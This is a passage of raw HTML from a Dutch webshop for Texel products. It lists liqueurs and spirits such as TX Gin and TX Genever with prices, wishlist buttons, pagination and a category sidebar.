toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}\"\n>\n\t\t\t\n\t\t\t<!-- ADD TO WISHLIST -->\n\t\t\t\n<div class=\"yith-wcwl-add-button\">\n\t\t<a\n\t\thref=\"?add_to_wishlist=9854&#038;_wpnonce=7533b55033\"\n\t\tclass=\"add_to_wishlist single_add_to_wishlist\"\n\t\tdata-product-id=\"9854\"\n\t\tdata-product-type=\"variable\"\n\t\tdata-original-product-id=\"0\"\n\t\tdata-title=\"Toevoegen aan wenslijst\"\n\t\trel=\"nofollow\"\n\t>\n\t\t<svg id=\"yith-wcwl-icon-heart-outline\" class=\"yith-wcwl-icon-svg\" fill=\"none\" stroke-width=\"1.5\" stroke=\"currentColor\" viewBox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n  <path stroke-linecap=\"round\" stroke-linejoin=\"round\" d=\"M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z\"><\/path>\n<\/svg>\t\t<span>Toevoegen aan wenslijst<\/span>\n\t<\/a>\n<\/div>\n\n\t\t\t<!-- COUNT TEXT -->\n\t\t\t\n\t\t\t<\/div>\n<div class=\"quickview\" data-id=\"9854\" title=\"Bekijk snel\">Bekijk snel<\/div>\t<\/div>\n\t<\/div>\n\t<\/div>\n<\/div>\n<\/li>\n\n<li class=\"product-col product-default product type-product post-9853 status-publish last instock product_cat-likeur-en-gedestilleerd product_cat-stokerij-tx product_tag-partner has-post-thumbnail taxable shipping-taxable purchasable product-type-simple\">\n<div class=\"product-inner\">\n\t\n\t<div class=\"product-image\">\n\n\t\t<a  href=\"https:\/\/ilovetexel.com\/product\/tx-scheepsbitter\/\">\n\t\t\t<div class=\"inner\"><img width=\"572\" height=\"571\" src=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/Stokerij_Scheepsbitter_5x7-2018-StefanKrofft__29643-e1669036349785.jpg\" class=\" wp-post-image\" alt=\"\" decoding=\"async\" loading=\"lazy\" srcset=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/Stokerij_Scheepsbitter_5x7-2018-StefanKrofft__29643-e1669036349785.jpg 572w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/Stokerij_Scheepsbitter_5x7-2018-StefanKrofft__29643-e1669036349785-400x399.jpg 400w\" sizes=\"auto, (max-width: 572px) 100vw, 572px\" \/><\/div>\t\t<\/a>\n\t\t<\/div>\n\n\t<div class=\"product-content\">\n\t\t<span class=\"category-list\"><a href=\"https:\/\/ilovetexel.com\/product-category\/likeur-en-gedestilleerd\/\" rel=\"tag\">Likeur en gedestilleerd<\/a>, <a href=\"https:\/\/ilovetexel.com\/product-category\/likeur-en-gedestilleerd\/stokerij-tx\/\" rel=\"tag\">Stokerij TX<\/a><\/span>\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/ilovetexel.com\/product\/tx-scheepsbitter\/\">\n\t<h3 class=\"woocommerce-loop-product__title\">TX Scheepsbitter<\/h3>\t<\/a>\n\t\n\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>20,95<\/bdi><\/span><\/span>\n\n\t\t<div class=\"add-links-wrap\">\n\t<div class=\"add-links clearfix\">\n\t\t<a href=\"?add-to-cart=9853\" data-quantity=\"1\" class=\"viewcart-style-3 button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart\" data-product_id=\"9853\" data-product_sku=\"\" aria-label=\"Add &ldquo;TX Scheepsbitter&rdquo; to your cart\" rel=\"nofollow\">Toevoegen aan winkelwagen<\/a>\n<div\n\tclass=\"yith-wcwl-add-to-wishlist add-to-wishlist-9853 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load\"\n\tdata-fragment-ref=\"9853\"\n\tdata-fragment-options=\"{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:9853,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product zit al in je wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}\"\n>\n\t\t\t\n\t\t\t<!-- ADD TO WISHLIST -->\n\t\t\t\n<div class=\"yith-wcwl-add-button\">\n\t\t<a\n\t\thref=\"?add_to_wishlist=9853&#038;_wpnonce=7533b55033\"\n\t\tclass=\"add_to_wishlist single_add_to_wishlist\"\n\t\tdata-product-id=\"9853\"\n\t\tdata-product-type=\"simple\"\n\t\tdata-original-product-id=\"0\"\n\t\tdata-title=\"Toevoegen aan wenslijst\"\n\t\trel=\"nofollow\"\n\t>\n\t\t<svg id=\"yith-wcwl-icon-heart-outline\" class=\"yith-wcwl-icon-svg\" fill=\"none\" stroke-width=\"1.5\" stroke=\"currentColor\" viewBox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n  <path stroke-linecap=\"round\" stroke-linejoin=\"round\" d=\"M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z\"><\/path>\n<\/svg>\t\t<span>Toevoegen aan wenslijst<\/span>\n\t<\/a>\n<\/div>\n\n\t\t\t<!-- COUNT TEXT -->\n\t\t\t\n\t\t\t<\/div>\n<div class=\"quickview\" data-id=\"9853\" title=\"Bekijk snel\">Bekijk snel<\/div>\t<\/div>\n\t<\/div>\n\t<\/div>\n<\/div>\n<\/li>\n\n<li class=\"product-col product-default product type-product post-9838 status-publish first instock product_cat-likeur-en-gedestilleerd product_cat-stokerij-tx product_tag-partner has-post-thumbnail taxable shipping-taxable purchasable product-type-simple\">\n<div class=\"product-inner\">\n\t\n\t<div class=\"product-image\">\n\n\t\t<a  href=\"https:\/\/ilovetexel.com\/product\/tx-genever\/\">\n\t\t\t<div class=\"inner\"><img width=\"800\" height=\"800\" src=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/tx_jonge_genever.jpg\" class=\" wp-post-image\" alt=\"\" decoding=\"async\" loading=\"lazy\" srcset=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/tx_jonge_genever.jpg 800w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/tx_jonge_genever-768x768.jpg 768w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/tx_jonge_genever-600x600.jpg 600w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/tx_jonge_genever-400x400.jpg 400w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/tx_jonge_genever-640x640.jpg 640w\" sizes=\"auto, (max-width: 800px) 100vw, 800px\" \/><\/div>\t\t<\/a>\n\t\t<\/div>\n\n\t<div class=\"product-content\">\n\t\t<span class=\"category-list\"><a href=\"https:\/\/ilovetexel.com\/product-category\/likeur-en-gedestilleerd\/\" rel=\"tag\">Likeur en gedestilleerd<\/a>, <a href=\"https:\/\/ilovetexel.com\/product-category\/likeur-en-gedestilleerd\/stokerij-tx\/\" rel=\"tag\">Stokerij TX<\/a><\/span>\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/ilovetexel.com\/product\/tx-genever\/\">\n\t<h3 class=\"woocommerce-loop-product__title\">TX Genever<\/h3>\t<\/a>\n\t\n\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>27,95<\/bdi><\/span><\/span>\n\n\t\t<div class=\"add-links-wrap\">\n\t<div class=\"add-links clearfix\">\n\t\t<a href=\"?add-to-cart=9838\" data-quantity=\"1\" class=\"viewcart-style-3 button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart\" data-product_id=\"9838\" data-product_sku=\"\" aria-label=\"Add &ldquo;TX Genever&rdquo; to your cart\" rel=\"nofollow\">Toevoegen aan winkelwagen<\/a>\n<div\n\tclass=\"yith-wcwl-add-to-wishlist add-to-wishlist-9838 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load\"\n\tdata-fragment-ref=\"9838\"\n\tdata-fragment-options=\"{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:9838,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product zit al in je wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}\"\n>\n\t\t\t\n\t\t\t<!-- ADD TO WISHLIST -->\n\t\t\t\n<div class=\"yith-wcwl-add-button\">\n\t\t<a\n\t\thref=\"?add_to_wishlist=9838&#038;_wpnonce=7533b55033\"\n\t\tclass=\"add_to_wishlist single_add_to_wishlist\"\n\t\tdata-product-id=\"9838\"\n\t\tdata-product-type=\"simple\"\n\t\tdata-original-product-id=\"0\"\n\t\tdata-title=\"Toevoegen aan wenslijst\"\n\t\trel=\"nofollow\"\n\t>\n\t\t<svg id=\"yith-wcwl-icon-heart-outline\" class=\"yith-wcwl-icon-svg\" fill=\"none\" stroke-width=\"1.5\" stroke=\"currentColor\" viewBox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n  <path stroke-linecap=\"round\" stroke-linejoin=\"round\" d=\"M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z\"><\/path>\n<\/svg>\t\t<span>Toevoegen aan wenslijst<\/span>\n\t<\/a>\n<\/div>\n\n\t\t\t<!-- COUNT TEXT -->\n\t\t\t\n\t\t\t<\/div>\n<div class=\"quickview\" data-id=\"9838\" title=\"Bekijk snel\">Bekijk snel<\/div>\t<\/div>\n\t<\/div>\n\t<\/div>\n<\/div>\n<\/li>\n\n<li class=\"product-col product-default product type-product post-9832 status-publish instock product_cat-likeur-en-gedestilleerd product_cat-stokerij-tx product_tag-partner has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\n<div class=\"product-inner\">\n\t\n\t<div class=\"product-image\">\n\n\t\t<a  href=\"https:\/\/ilovetexel.com\/product\/tx-gin\/\">\n\t\t\t<div class=\"inner img-effect\"><img width=\"800\" height=\"799\" src=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/Stokerij_TX_GIN-TONIC-BEACH_ORIG_01_StefanKrofft-2019__71514-e1669036218849.jpg\" class=\" wp-post-image\" alt=\"\" decoding=\"async\" loading=\"lazy\" srcset=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/Stokerij_TX_GIN-TONIC-BEACH_ORIG_01_StefanKrofft-2019__71514-e1669036218849.jpg 800w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/Stokerij_TX_GIN-TONIC-BEACH_ORIG_01_StefanKrofft-2019__71514-e1669036218849-768x767.jpg 768w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/Stokerij_TX_GIN-TONIC-BEACH_ORIG_01_StefanKrofft-2019__71514-e1669036218849-600x599.jpg 600w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/Stokerij_TX_GIN-TONIC-BEACH_ORIG_01_StefanKrofft-2019__71514-e1669036218849-400x400.jpg 400w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/Stokerij_TX_GIN-TONIC-BEACH_ORIG_01_StefanKrofft-2019__71514-e1669036218849-640x639.jpg 640w\" sizes=\"auto, (max-width: 800px) 100vw, 800px\" \/><img width=\"1024\" height=\"768\" src=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/WhatsApp-Image-2022-11-21-at-9.24.23-AM1.jpeg\" class=\"hover-image\" alt=\"\" decoding=\"async\" loading=\"lazy\" srcset=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/WhatsApp-Image-2022-11-21-at-9.24.23-AM1.jpeg 1024w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/WhatsApp-Image-2022-11-21-at-9.24.23-AM1-768x576.jpeg 768w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/WhatsApp-Image-2022-11-21-at-9.24.23-AM1-600x450.jpeg 600w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/WhatsApp-Image-2022-11-21-at-9.24.23-AM1-463x348.jpeg 463w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/WhatsApp-Image-2022-11-21-at-9.24.23-AM1-640x480.jpeg 640w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/WhatsApp-Image-2022-11-21-at-9.24.23-AM1-400x300.jpeg 400w\" sizes=\"auto, (max-width: 1024px) 100vw, 1024px\" \/><\/div>\t\t<\/a>\n\t\t<\/div>\n\n\t<div class=\"product-content\">\n\t\t<span class=\"category-list\"><a href=\"https:\/\/ilovetexel.com\/product-category\/likeur-en-gedestilleerd\/\" rel=\"tag\">Likeur en gedestilleerd<\/a>, <a href=\"https:\/\/ilovetexel.com\/product-category\/likeur-en-gedestilleerd\/stokerij-tx\/\" rel=\"tag\">Stokerij TX<\/a><\/span>\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/ilovetexel.com\/product\/tx-gin\/\">\n\t<h3 class=\"woocommerce-loop-product__title\">TX Gin<\/h3>\t<\/a>\n\t\n\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>28,95<\/bdi><\/span> &ndash; <span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>47,95<\/bdi><\/span><\/span>\n\n\t\t<div class=\"add-links-wrap\">\n\t<div class=\"add-links clearfix\">\n\t\t<a href=\"https:\/\/ilovetexel.com\/product\/tx-gin\/\" data-quantity=\"1\" class=\"viewcart-style-3 button wp-element-button product_type_variable add_to_cart_button\" data-product_id=\"9832\" data-product_sku=\"\" aria-label=\"Selecteer opties voor &ldquo;TX Gin&rdquo;\" rel=\"nofollow\">Kies variant<\/a>\n<div\n\tclass=\"yith-wcwl-add-to-wishlist add-to-wishlist-9832 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load\"\n\tdata-fragment-ref=\"9832\"\n\tdata-fragment-options=\"{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:9832,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product zit al in je wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}\"\n>\n\t\t\t\n\t\t\t<!-- ADD TO WISHLIST -->\n\t\t\t\n<div class=\"yith-wcwl-add-button\">\n\t\t<a\n\t\thref=\"?add_to_wishlist=9832&#038;_wpnonce=7533b55033\"\n\t\tclass=\"add_to_wishlist single_add_to_wishlist\"\n\t\tdata-product-id=\"9832\"\n\t\tdata-product-type=\"variable\"\n\t\tdata-original-product-id=\"0\"\n\t\tdata-title=\"Toevoegen aan wenslijst\"\n\t\trel=\"nofollow\"\n\t>\n\t\t<svg id=\"yith-wcwl-icon-heart-outline\" class=\"yith-wcwl-icon-svg\" fill=\"none\" stroke-width=\"1.5\" stroke=\"currentColor\" viewBox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n  <path stroke-linecap=\"round\" stroke-linejoin=\"round\" d=\"M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z\"><\/path>\n<\/svg>\t\t<span>Toevoegen aan wenslijst<\/span>\n\t<\/a>\n<\/div>\n\n\t\t\t<!-- COUNT TEXT -->\n\t\t\t\n\t\t\t<\/div>\n<div class=\"quickview\" data-id=\"9832\" title=\"Bekijk snel\">Bekijk snel<\/div>\t<\/div>\n\t<\/div>\n\t<\/div>\n<\/div>\n<\/li>\n\n<li class=\"product-col product-default product type-product post-9716 status-publish last outofstock product_cat-likeur-en-gedestilleerd product_cat-meneerdecock product_tag-partner product_tag-op-texel-gemaakt has-post-thumbnail taxable shipping-taxable purchasable product-type-simple\">\n<div class=\"product-inner\">\n\t\n\t<div class=\"product-image\">\n\n\t\t<a  href=\"https:\/\/ilovetexel.com\/product\/drop-likorette\/\">\n\t\t\t<div class=\"stock out-of-stock\">Uitverkocht<\/div><div class=\"inner\"><img width=\"750\" height=\"750\" src=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/10\/droplikorette_website.png\" class=\" wp-post-image\" alt=\"\" decoding=\"async\" loading=\"lazy\" srcset=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/10\/droplikorette_website.png 750w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/10\/droplikorette_website-600x600.png 600w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/10\/droplikorette_website-640x640.png 640w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/10\/droplikorette_website-400x400.png 400w\" sizes=\"auto, (max-width: 750px) 100vw, 750px\" \/><\/div>\t\t<\/a>\n\t\t<\/div>\n\n\t<div class=\"product-content\">\n\t\t<span class=\"category-list\"><a href=\"https:\/\/ilovetexel.com\/product-category\/likeur-en-gedestilleerd\/\" rel=\"tag\">Likeur en gedestilleerd<\/a>, <a href=\"https:\/\/ilovetexel.com\/product-category\/likeur-en-gedestilleerd\/meneerdecock\/\" rel=\"tag\">Meneer De Cock<\/a><\/span>\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/ilovetexel.com\/product\/drop-likorette\/\">\n\t<h3 class=\"woocommerce-loop-product__title\">Meneer De Cock Droplikorette<\/h3>\t<\/a>\n\t\n\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>13,95<\/bdi><\/span><\/span>\n\n\t\t<div class=\"add-links-wrap\">\n\t<div class=\"add-links clearfix\">\n\t\t<a href=\"https:\/\/ilovetexel.com\/product\/drop-likorette\/\" data-quantity=\"1\" class=\"viewcart-style-3 button wp-element-button product_type_simple add_to_cart_read_more\" data-product_id=\"9716\" data-product_sku=\"\" aria-label=\"Lees meer over &ldquo;Meneer De Cock Droplikorette&rdquo;\" rel=\"nofollow\">Lees verder<\/a>\n<div\n\tclass=\"yith-wcwl-add-to-wishlist add-to-wishlist-9716 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load\"\n\tdata-fragment-ref=\"9716\"\n\tdata-fragment-options=\"{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:9716,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product zit al in je wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}\"\n>\n\t\t\t\n\t\t\t<!-- ADD TO WISHLIST -->\n\t\t\t\n<div class=\"yith-wcwl-add-button\">\n\t\t<a\n\t\thref=\"?add_to_wishlist=9716&#038;_wpnonce=7533b55033\"\n\t\tclass=\"add_to_wishlist single_add_to_wishlist\"\n\t\tdata-product-id=\"9716\"\n\t\tdata-product-type=\"simple\"\n\t\tdata-original-product-id=\"0\"\n\t\tdata-title=\"Toevoegen aan wenslijst\"\n\t\trel=\"nofollow\"\n\t>\n\t\t<svg id=\"yith-wcwl-icon-heart-outline\" class=\"yith-wcwl-icon-svg\" fill=\"none\" stroke-width=\"1.5\" stroke=\"currentColor\" viewBox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n  <path stroke-linecap=\"round\" stroke-linejoin=\"round\" d=\"M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z\"><\/path>\n<\/svg>\t\t<span>Toevoegen aan wenslijst<\/span>\n\t<\/a>\n<\/div>\n\n\t\t\t<!-- COUNT TEXT -->\n\t\t\t\n\t\t\t<\/div>\n<div class=\"quickview\" data-id=\"9716\" title=\"Bekijk snel\">Bekijk snel<\/div>\t<\/div>\n\t<\/div>\n\t<\/div>\n<\/div>\n<\/li>\n"</script></ul>
<ul class="products products-container skeleton-body grid pcols-lg-3 pcols-md-3 pcols-xs-2 pcols-ls-2 pwidth-lg-3 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
	 data-product_layout="product-default">
<li class="product product-col product-default"></li><li class="product product-col product-default"></li><li class="product product-col product-default"></li><li class="product product-col product-default"></li><li class="product product-col product-default"></li><li class="product product-col product-default"></li><li class="product product-col product-default"></li><li class="product product-col product-default"></li><li class="product product-col product-default"></li><li class="product product-col product-default"></li><li class="product product-col product-default"></li><li class="product product-col product-default"></li></ul>
</div><div class="shop-loop-after clearfix"><nav class="woocommerce-pagination">	<form class="woocommerce-viewing" method="get">

		<label>Bekijk: </label>

		<select name="count" class="count">
							<option value="12"  selected='selected'>12</option>
							<option value="24" >24</option>
							<option value="36" >36</option>
					</select>

		<input type="hidden" name="paged" value=""/>

			</form>
<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://ilovetexel.com/page/1/"></a></li>
	<li><a class="page-numbers" href="https://ilovetexel.com/page/1/">1</a></li>
	<li><span aria-current="page" class="page-numbers current">2</span></li>
	<li><a class="page-numbers" href="https://ilovetexel.com/page/3/">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://ilovetexel.com/page/6/">6</a></li>
	<li><a class="page-numbers" href="https://ilovetexel.com/page/7/">7</a></li>
	<li><a class="next page-numbers" href="https://ilovetexel.com/page/3/"></a></li>
</ul>
</nav>
</div></main></div>


</div><!-- end main content -->

<div class="sidebar-overlay"></div>	<div class="col-lg-3 sidebar porto-woo-category-sidebar left-sidebar mobile-sidebar"><!-- main sidebar -->
				<div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
						<div class="sidebar-content skeleton-loading">
			<script type="text/template">"\t\t\t<aside id=\"woocommerce_product_categories-2\" class=\"widget woocommerce widget_product_categories\"><h3 class=\"widget-title\">Producten<\/h3><ul class=\"product-categories\"><li class=\"cat-item cat-item-37 cat-parent\"><a href=\"https:\/\/ilovetexel.com\/product-category\/bier-van-texel\/\">Bier van het eiland<\/a><ul class='children'>\n<li class=\"cat-item cat-item-45\"><a href=\"https:\/\/ilovetexel.com\/product-category\/bier-van-texel\/brouwerijtx\/\">Brouwerij TX<\/a><\/li>\n<li class=\"cat-item cat-item-47\"><a href=\"https:\/\/ilovetexel.com\/product-category\/bier-van-texel\/tesselaar-familiebrouwerij\/\">Tesselaar Familiebrouwerij<\/a><\/li>\n<li class=\"cat-item cat-item-143\"><a href=\"https:\/\/ilovetexel.com\/product-category\/bier-van-texel\/texelse-bierbrouwerij\/\">Texelse Bierbrouwerij<\/a><\/li>\n<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-148 cat-parent\"><a href=\"https:\/\/ilovetexel.com\/product-category\/lekkers-van-texel\/\">Lekkers van Texel<\/a><ul class='children'>\n<li class=\"cat-item cat-item-173\"><a href=\"https:\/\/ilovetexel.com\/product-category\/lekkers-van-texel\/kaasboerderij-wezenspyk\/\">Kaasboerderij Wezenspyk<\/a><\/li>\n<li class=\"cat-item cat-item-154\"><a href=\"https:\/\/ilovetexel.com\/product-category\/lekkers-van-texel\/mosterdmakerij-texel\/\">Mosterdmakerij Texel<\/a><\/li>\n<li class=\"cat-item cat-item-186\"><a href=\"https:\/\/ilovetexel.com\/product-category\/lekkers-van-texel\/quelderhuys\/\">Quelderhuys<\/a><\/li>\n<li class=\"cat-item cat-item-177\"><a href=\"https:\/\/ilovetexel.com\/product-category\/lekkers-van-texel\/voedselbos-texel\/\">Voedselbos Texel<\/a><\/li>\n<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-81 cat-parent\"><a href=\"https:\/\/ilovetexel.com\/product-category\/likeur-en-gedestilleerd\/\">Likeur en gedestilleerd<\/a><ul class='children'>\n<li class=\"cat-item cat-item-185\"><a href=\"https:\/\/ilovetexel.com\/product-category\/likeur-en-gedestilleerd\/meneerdecock\/\">Meneer De Cock<\/a><\/li>\n<li class=\"cat-item cat-item-158\"><a href=\"https:\/\/ilovetexel.com\/product-category\/likeur-en-gedestilleerd\/stokerij-tx\/\">Stokerij TX<\/a><\/li>\n<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-51 cat-parent\"><a href=\"https:\/\/ilovetexel.com\/product-category\/souvenirs\/\">Souvenirs<\/a><ul class='children'>\n<li class=\"cat-item cat-item-146\"><a href=\"https:\/\/ilovetexel.com\/product-category\/souvenirs\/i-love-texel\/\">I Love Texel<\/a><\/li>\n<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-54\"><a href=\"https:\/\/ilovetexel.com\/product-category\/texelse-pakketten\/\">Texelse pakketten<\/a><\/li>\n<\/ul><\/aside><aside id=\"yith-woo-ajax-reset-navigation-2\" class=\"widget yith-woocommerce-ajax-product-filter yith-woo-ajax-reset-navigation yith-woo-ajax-navigation woocommerce widget_layered_nav\" style=\"display:none\"><\/aside><aside id=\"block-widget-6\" class=\"widget widget-block\"><h3 class=\"widget-title\">Uitgelicht<\/h3>\t\t\t<div class=\"block\">\n\t\t\t\t<div class=\"porto-block elementor elementor-714\" data-id=\"714\">\t\t<section class=\"elementor-section elementor-top-section elementor-element elementor-element-45b059ef elementor-section-boxed elementor-section-height-default elementor-section-height-default\" data-id=\"45b059ef\" data-element_type=\"section\">\r\n\t\t\t\r\n\t\t\t\t\t\t\t\t\t<div class=\"elementor-container elementor-column-gap-default\">\r\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63fd6e25\" data-id=\"63fd6e25\" data-element_type=\"column\">\r\n\r\n\t\t\t\t\t<div class=\"elementor-widget-wrap elementor-element-populated\">\r\n\t\t\t\t\t\t\t\t<div class=\"elementor-element elementor-element-4f650c19 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode\" data-id=\"4f650c19\" data-element_type=\"widget\" data-widget_type=\"shortcode.default\">\n\t\t\t\t<div class=\"elementor-widget-container\">\n\t\t\t\t\t<div class=\"elementor-shortcode\"><div class=\"porto-carousel owl-carousel has-ccols ccols-1 mb-0 show-nav-title\" data-plugin-options=\"{&quot;stagePadding&quot;:0,&quot;margin&quot;:0,&quot;autoplay&quot;:false,&quot;mouseDrag&quot;:true,&quot;touchDrag&quot;:true,&quot;autoplayTimeout&quot;:5000,&quot;autoplayHoverPause&quot;:false,&quot;items&quot;:1,&quot;lg&quot;:1,&quot;md&quot;:1,&quot;sm&quot;:1,&quot;xs&quot;:1,&quot;nav&quot;:&quot;yes&quot;,&quot;dots&quot;:false,&quot;animateIn&quot;:&quot;slideInRight&quot;,&quot;animateOut&quot;:&quot;slideOutLeft&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;center&quot;:false,&quot;video&quot;:false,&quot;lazyLoad&quot;:false,&quot;fullscreen&quot;:false}\"><div class=\"vc_widget_woo_products wpb_content_element\"><div 